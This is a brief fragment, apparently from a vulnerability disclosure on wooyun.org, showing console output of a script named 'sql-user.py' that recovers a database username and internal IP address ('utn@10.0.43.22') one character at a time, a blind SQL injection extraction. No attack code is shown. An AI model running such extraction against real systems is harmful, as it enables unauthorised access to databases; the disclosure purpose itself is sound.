 E:python sql-user.py
Try to retrive user:
[in progress] u
[in progress] ut
[in progress] utn
[in progress] utn@
[in progress] utn@1
[in progress] utn@10
[in progress] utn@10.
[in progress] utn@10.0
[in progress] utn@10.0.
[in progress] utn@10.0.4
[in progress] utn@10.0.43
[in progress] utn@10.0.43.
[in progress] utn@10.0.43.2
[in progress] utn@10.0.43.22
[Done] user is: utn@10.0.43.22
www.wooyun.org